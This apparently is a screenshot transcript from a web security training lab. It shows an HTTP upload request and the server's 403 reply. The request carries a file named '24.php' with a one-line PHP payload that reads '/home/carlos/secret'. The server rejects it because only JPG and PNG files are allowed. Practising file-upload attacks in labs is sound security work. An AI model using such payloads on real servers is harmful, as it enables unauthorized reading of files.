 24 Content-Disposition: form-data; name="avatar"; filename="24.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarycxBGmE4mQ9qUW59Z
Search
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Thu, 06 Feb 2025 09:08:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>